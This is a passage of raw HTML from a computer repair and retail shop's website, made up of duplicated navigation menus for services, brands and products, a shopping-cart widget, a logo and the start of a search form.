id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.californiacomputer.com/services/"><span class="menu-item-text">Services<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Services: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-1664" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/computer-repair-services/"><span class="menu-item-text">Computer Repair Services</span></a></li>	<li id="menu-item-1203" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.californiacomputer.com/lenovo-authorized-service-center/"><span class="menu-item-text">Lenovo Authorized Service Center</span></a></li>	<li id="menu-item-1339" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/asus-authorized-service-center/"><span class="menu-item-text">ASUS Authorized Service Center</span></a></li>	<li id="menu-item-1393" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/apple-service-center/"><span class="menu-item-text">Apple Service Center</span></a></li>	<li id="menu-item-1204" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.californiacomputer.com/laptop-screen-repair/"><span class="menu-item-text">Fix Laptop Broken Screen</span></a></li>	<li id="menu-item-1201" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/phone-repair/"><span class="menu-item-text">Phone Repair</span></a></li>	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/surveillance/"><span class="menu-item-text">Surveillance</span></a></li>	<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/e-waste/"><span class="menu-item-text">E-Waste</span></a></li>	<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/hard-drive-destruction/"><span class="menu-item-text">Hard Drive Destruction</span></a></li>	<li id="menu-item-1202" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.californiacomputer.com/trade-in/"><span class="menu-item-text">Trade In Your Old Computer</span></a></li></ul></li><li id="menu-item-345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Shop<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Shop: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Brand<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Brand: submenu" role="button"></span></span></a></div><ul class="sub-menu">		<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/apple/"><span class="menu-item-text">Apple</span></a></li>		<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/asus/"><span class="menu-item-text">Asus</span></a></li>		<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/lenovo/"><span class="menu-item-text">Lenovo</span></a></li>		<li id="menu-item-420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/toshiba/"><span class="menu-item-text">Toshiba</span></a></li>		<li id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/lexmark/"><span class="menu-item-text">Lexmark</span></a></li>		<li id="menu-item-424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/xerox/"><span class="menu-item-text">Xerox</span></a></li>		<li id="menu-item-418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/sonicwall/"><span class="menu-item-text">Sonicwall</span></a></li>		<li id="menu-item-422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/viewsonic/"><span class="menu-item-text">Viewsonic</span></a></li>		<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/mitsubishi/"><span class="menu-item-text">Mitsubishi</span></a></li>		<li id="menu-item-400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/fortinet/"><span class="menu-item-text">Fortinet</span></a></li>		<li id="menu-item-398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/d-link/"><span class="menu-item-text">D-Link</span></a></li>		<li id="menu-item-416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/samsung/"><span class="menu-item-text">Samsung</span></a></li>		<li id="menu-item-413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/philips-sonicare/"><span class="menu-item-text">Philips Sonicare</span></a></li>		<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/braun/"><span class="menu-item-text">Braun</span></a></li>		<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/nikon/"><span class="menu-item-text">Nikon</span></a></li>		<li id="menu-item-423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/vivtek/"><span class="menu-item-text">Vivtek</span></a></li>		<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/kingston/"><span class="menu-item-text">Kingston</span></a></li>		<li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/oki/"><span class="menu-item-text">OKI</span></a></li>		<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/msi/"><span class="menu-item-text">MSI</span></a></li>		<li id="menu-item-412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/partriot/"><span class="menu-item-text">Partriot</span></a></li>		<li id="menu-item-414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/pny/"><span class="menu-item-text">PNY</span></a></li>		<li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/centon/"><span class="menu-item-text">Centon</span></a></li>		<li id="menu-item-401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/hp/"><span class="menu-item-text">HP</span></a></li>		<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/kodak/"><span class="menu-item-text">Kodak</span></a></li>		<li id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/fenice/"><span class="menu-item-text">Fenice</span></a></li>		<li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/canon/"><span class="menu-item-text">Canon</span></a></li></ul></li>	<li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Products<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Products: submenu" role="button"></span></span></a></div><ul class="sub-menu">		<li id="menu-item-397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/computers/"><span class="menu-item-text">Computers</span></a></li>		<li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.californiacomputer.com/product-category/laptops/"><span class="menu-item-text">Laptops<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Laptops: submenu" role="button"></span></span></a></div><ul class="sub-menu">			<li id="menu-item-632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Lenovo<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Lenovo: submenu" role="button"></span></span></a></div><ul class="sub-menu">				<li id="menu-item-629" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/lenovo-gaming-pc/"><span class="menu-item-text">Lenovo Gaming PC</span></a></li>				<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/lenovo/x1/"><span class="menu-item-text">X1</span></a></li></ul></li>			<li id="menu-item-633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Asus<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Asus: submenu" role="button"></span></span></a></div><ul class="sub-menu">				<li id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/asus-gaming-computer/"><span class="menu-item-text">Asus Gaming Computer</span></a></li></ul></li>			<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/msi-gaming-laptop/"><span class="menu-item-text">MSI Gaming Laptop</span></a></li></ul></li>		<li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.californiacomputer.com/gaming-laptop/"><span class="menu-item-text">Gaming Laptop<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Gaming Laptop: submenu" role="button"></span></span></a></div><ul class="sub-menu">			<li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/lenovo-gaming-laptop/"><span class="menu-item-text">Lenovo Gaming Laptop</span></a></li></ul></li>		<li id="menu-item-419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/tablets/"><span class="menu-item-text">Tablets</span></a></li>		<li id="menu-item-402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/it-services/"><span class="menu-item-text">IT Services</span></a></li>		<li id="menu-item-425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/notebooks/"><span class="menu-item-text">Notebooks</span></a></li>		<li id="menu-item-415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/projectors/"><span class="menu-item-text">Projectors</span></a></li>		<li id="menu-item-417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/smart-home/"><span class="menu-item-text">Smart Home</span></a></li></ul></li></ul></li><li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/trade-in/"><span class="menu-item-text">Trade-In</span></a></li><li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/customer-reviews/"><span class="menu-item-text">Testimonials</span></a></li><li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/blog/"><span class="menu-item-text">Blog</span></a></li><li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/contact/"><span class="menu-item-text">Contact</span></a></li><li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-16 current_page_item"><a href="https://www.californiacomputer.com/my-account/" aria-current="page"><span class="menu-item-text">Account</span></a></li></ul>	</nav>
</div>
<script type="text/html" id="pp-menu-5e69bb7977816"><div class="pp-advanced-menu pp-advanced-menu-accordion-collapse off-canvas pp-menu-position-below">
	<div class="pp-clear"></div>
	<nav class="pp-menu-nav pp-off-canvas-menu pp-menu-right" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<a href="javascript:void(0)" class="pp-menu-close-btn" aria-label="Close the menu" role="button">×</a>
		<ul id="menu-main-menu-1" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.californiacomputer.com/"><span class="menu-item-text">Home</span></a></li><li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.californiacomputer.com/it-services/"><span class="menu-item-text">IT Services<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="IT Services: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/backup-solution/"><span class="menu-item-text">Backup Solution</span></a></li>	<li id="menu-item-715" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/data-recovery/"><span class="menu-item-text">Data Recovery</span></a></li>	<li id="menu-item-716" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/ip-phones-solutions/"><span class="menu-item-text">IP phones Solutions</span></a></li>	<li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/firewalls/"><span class="menu-item-text">Firewalls</span></a></li>	<li id="menu-item-1047" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/wifi-for-large-homes-and-offices/"><span class="menu-item-text">Wifi For Large Homes and Offices</span></a></li>	<li id="menu-item-675" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/home-automation/"><span class="menu-item-text">Home Automation</span></a></li></ul></li><li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.californiacomputer.com/services/"><span class="menu-item-text">Services<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Services: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-1664" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/computer-repair-services/"><span class="menu-item-text">Computer Repair Services</span></a></li>	<li id="menu-item-1203" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.californiacomputer.com/lenovo-authorized-service-center/"><span class="menu-item-text">Lenovo Authorized Service Center</span></a></li>	<li id="menu-item-1339" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/asus-authorized-service-center/"><span class="menu-item-text">ASUS Authorized Service Center</span></a></li>	<li id="menu-item-1393" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/apple-service-center/"><span class="menu-item-text">Apple Service Center</span></a></li>	<li id="menu-item-1204" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.californiacomputer.com/laptop-screen-repair/"><span class="menu-item-text">Fix Laptop Broken Screen</span></a></li>	<li id="menu-item-1201" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/phone-repair/"><span class="menu-item-text">Phone Repair</span></a></li>	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/surveillance/"><span class="menu-item-text">Surveillance</span></a></li>	<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/e-waste/"><span class="menu-item-text">E-Waste</span></a></li>	<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/hard-drive-destruction/"><span class="menu-item-text">Hard Drive Destruction</span></a></li>	<li id="menu-item-1202" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.californiacomputer.com/trade-in/"><span class="menu-item-text">Trade In Your Old Computer</span></a></li></ul></li><li id="menu-item-345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Shop<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Shop: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Brand<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Brand: submenu" role="button"></span></span></a></div><ul class="sub-menu">		<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/apple/"><span class="menu-item-text">Apple</span></a></li>		<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/asus/"><span class="menu-item-text">Asus</span></a></li>		<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/lenovo/"><span class="menu-item-text">Lenovo</span></a></li>		<li id="menu-item-420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/toshiba/"><span class="menu-item-text">Toshiba</span></a></li>		<li id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/lexmark/"><span class="menu-item-text">Lexmark</span></a></li>		<li id="menu-item-424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/xerox/"><span class="menu-item-text">Xerox</span></a></li>		<li id="menu-item-418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/sonicwall/"><span class="menu-item-text">Sonicwall</span></a></li>		<li id="menu-item-422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/viewsonic/"><span class="menu-item-text">Viewsonic</span></a></li>		<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/mitsubishi/"><span class="menu-item-text">Mitsubishi</span></a></li>		<li id="menu-item-400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/fortinet/"><span class="menu-item-text">Fortinet</span></a></li>		<li id="menu-item-398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/d-link/"><span class="menu-item-text">D-Link</span></a></li>		<li id="menu-item-416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/samsung/"><span class="menu-item-text">Samsung</span></a></li>		<li id="menu-item-413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/philips-sonicare/"><span class="menu-item-text">Philips Sonicare</span></a></li>		<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/braun/"><span class="menu-item-text">Braun</span></a></li>		<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/nikon/"><span class="menu-item-text">Nikon</span></a></li>		<li id="menu-item-423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/vivtek/"><span class="menu-item-text">Vivtek</span></a></li>		<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/kingston/"><span class="menu-item-text">Kingston</span></a></li>		<li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/oki/"><span class="menu-item-text">OKI</span></a></li>		<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/msi/"><span class="menu-item-text">MSI</span></a></li>		<li id="menu-item-412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/partriot/"><span class="menu-item-text">Partriot</span></a></li>		<li id="menu-item-414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/pny/"><span class="menu-item-text">PNY</span></a></li>		<li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/centon/"><span class="menu-item-text">Centon</span></a></li>		<li id="menu-item-401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/hp/"><span class="menu-item-text">HP</span></a></li>		<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/kodak/"><span class="menu-item-text">Kodak</span></a></li>		<li id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/fenice/"><span class="menu-item-text">Fenice</span></a></li>		<li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/canon/"><span class="menu-item-text">Canon</span></a></li></ul></li>	<li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Products<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Products: submenu" role="button"></span></span></a></div><ul class="sub-menu">		<li id="menu-item-397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/computers/"><span class="menu-item-text">Computers</span></a></li>		<li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.californiacomputer.com/product-category/laptops/"><span class="menu-item-text">Laptops<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Laptops: submenu" role="button"></span></span></a></div><ul class="sub-menu">			<li id="menu-item-632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Lenovo<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Lenovo: submenu" role="button"></span></span></a></div><ul class="sub-menu">				<li id="menu-item-629" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/lenovo-gaming-pc/"><span class="menu-item-text">Lenovo Gaming PC</span></a></li>				<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/lenovo/x1/"><span class="menu-item-text">X1</span></a></li></ul></li>			<li id="menu-item-633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Asus<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Asus: submenu" role="button"></span></span></a></div><ul class="sub-menu">				<li id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/asus-gaming-computer/"><span class="menu-item-text">Asus Gaming Computer</span></a></li></ul></li>			<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/msi-gaming-laptop/"><span class="menu-item-text">MSI Gaming Laptop</span></a></li></ul></li>		<li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.californiacomputer.com/gaming-laptop/"><span class="menu-item-text">Gaming Laptop<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Gaming Laptop: submenu" role="button"></span></span></a></div><ul class="sub-menu">			<li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/lenovo-gaming-laptop/"><span class="menu-item-text">Lenovo Gaming Laptop</span></a></li></ul></li>		<li id="menu-item-419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/tablets/"><span class="menu-item-text">Tablets</span></a></li>		<li id="menu-item-402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/it-services/"><span class="menu-item-text">IT Services</span></a></li>		<li id="menu-item-425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/notebooks/"><span class="menu-item-text">Notebooks</span></a></li>		<li id="menu-item-415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/projectors/"><span class="menu-item-text">Projectors</span></a></li>		<li id="menu-item-417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/smart-home/"><span class="menu-item-text">Smart Home</span></a></li></ul></li></ul></li><li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/trade-in/"><span class="menu-item-text">Trade-In</span></a></li><li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/customer-reviews/"><span class="menu-item-text">Testimonials</span></a></li><li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/blog/"><span class="menu-item-text">Blog</span></a></li><li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/contact/"><span class="menu-item-text">Contact</span></a></li><li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-16 current_page_item"><a href="https://www.californiacomputer.com/my-account/" aria-current="page"><span class="menu-item-text">Account</span></a></li></ul>	</nav>
</div>
</script>	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5e8220fb78882 fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="5e8220fb78882">
	<div class="fl-col-content fl-node-content"><div id="head4cart" class="fl-module fl-module-html fl-node-5e69bb797781a" data-node="5e69bb797781a">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div class="wpmenucart-shortcode hover" style=""><span class="reload_shortcode">
	
	<a class="wpmenucart-contents empty-wpmenucart-visible wp-block-navigation-item__content" href="https://www.californiacomputer.com/shop/" title="Start shopping">
		<i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="cartcontents">0 items</span><span class="amount">&#36;0.00</span>
	</a>
	
	
	</span></div></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div id="head4header" class="fl-row fl-row-full-width fl-row-bg-color fl-node-611a9a40e0cae fl-row-custom-height fl-row-align-center fl-visible-medium fl-visible-mobile head44header2" data-node="611a9a40e0cae">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-611a9a40e100c fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="611a9a40e100c">
			<div class="fl-col fl-node-611a9a40e1010 fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="611a9a40e1010">
	<div class="fl-col-content fl-node-content"><div id="head4logo" class="fl-module fl-module-photo fl-node-611a9a40e1011" data-node="611a9a40e1011">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="https://www.californiacomputer.com" target="_self" itemprop="url">
				<img fetchpriority="high" fetchpriority="high" decoding="async" class="fl-photo-img wp-image-38 size-full" src="https://www.californiacomputer.com/wp-content/uploads/2020/03/cc-logo-design..png" alt="California Computer Logo" itemprop="image" height="329" width="1235" title="cc-logo-design."  data-no-lazy="1" srcset="https://www.californiacomputer.com/wp-content/uploads/2020/03/cc-logo-design..png 1235w, https://www.californiacomputer.com/wp-content/uploads/2020/03/cc-logo-design.-768x205.png 768w, https://www.californiacomputer.com/wp-content/uploads/2020/03/cc-logo-design.-600x160.png 600w, https://www.californiacomputer.com/wp-content/uploads/2020/03/cc-logo-design.-64x17.png 64w" sizes="(max-width: 1235px) 100vw, 1235px" />
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-6130af698776d fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="6130af698776d">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-search-form fl-node-6139d039307d0" data-node="6139d039307d0">
	<div class="fl-module-content fl-node-content">
		<div class="pp-search-form-wrap pp-search-form--style-full_screen pp-search-form--button-type-icon">
	<form class="pp-search-form" role="search" action="https://www.californiacomputer.com" method="get" aria-label="Search form">
					<div class="pp-search-form__toggle">
				<i class="fa fa-search" aria-hidden="true"></i>				<span class="pp-screen-reader-text">Search</span>
			</div>
				<div class="pp-search-form__container">
						<label class="pp-screen-reader-text" for="pp-search-form__input-6139d039307d0">
				Search...			</label>
			<input id="pp-search-form__input-6139d039307d0"  placeholder="Search..." class="pp-search-form__input" type="search" name="s" title="Search" value="">
												<div class="pp-search-form--lightbox-close">
				<span class="pp-icon-close" aria-hidden="true">
					<svg viewbox="0 0 40 40">
						<path class="close-x" d="M 10,10 L 30,30 M 30,10 L 10,30" />
					</svg>
				</span>
				<span class="pp-screen-reader-text">Close</span>
			</div>
					</div>
